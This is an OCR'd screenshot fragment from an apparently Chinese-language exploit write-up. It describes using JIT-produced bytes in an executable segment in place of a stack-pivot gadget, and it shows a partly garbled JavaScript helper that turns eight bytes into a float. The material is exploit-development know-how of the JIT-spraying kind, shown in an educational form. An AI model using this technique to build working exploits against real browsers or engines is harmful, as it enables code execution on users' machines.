
有了我们可以随意生成且位于可执行段的字节码，我们就可以用它
来代替上文神来之笔的pivot gadget，节省掉了找gadget的时间之
余也大大提高了exp的可靠性。
作者这里的思路是通过浮点数来构造任意字节码，首先定义了一个
8byte序列转浮点数的函数：
1
function
b2f
(
A
) 
{
2
if
(A.length != 
8
) {
3
throw
'Needs to be an 8 bytes long arra
4
    }
5
6
const
 Bytes = 
new
Uint8Array
(A);
7
const
 Doubles = 
new
Float64Array
(Bytes.buff
8
return
 Doubles[
0
];
9
}
调用把0xdeadbeefbaadc0de转换为浮点数的效果